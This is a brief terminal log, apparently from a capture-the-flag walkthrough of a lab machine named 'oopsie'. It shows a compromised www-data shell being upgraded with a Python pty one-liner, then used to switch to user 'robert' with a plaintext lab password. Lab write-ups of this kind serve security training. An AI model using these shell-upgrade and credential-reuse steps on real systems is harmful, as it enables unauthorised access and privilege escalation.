 $ /usr/bin/bugtracker
/bin/sh: 2: /usr/bin/bugtracker: Permission denied
$ su robert
su: must be run from a terminal
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@oopsie:/var/www/html/uploads$ su robert
su robert
Password: M3g4C0rpUs3r!